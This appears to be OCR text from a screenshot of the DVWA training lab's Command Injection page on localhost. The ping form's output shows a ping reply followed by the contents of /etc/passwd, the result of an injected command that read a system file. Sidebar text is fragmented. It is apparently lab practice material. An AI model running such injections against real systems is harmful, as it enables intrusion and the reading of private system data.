 localhost/DVWA/vulnerabilities/exec/#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
s
set DB
e
Injection
on
APTCHA
on
on (Blind)
ion IDs
Ping a device
Enter an IP address: Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.073 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin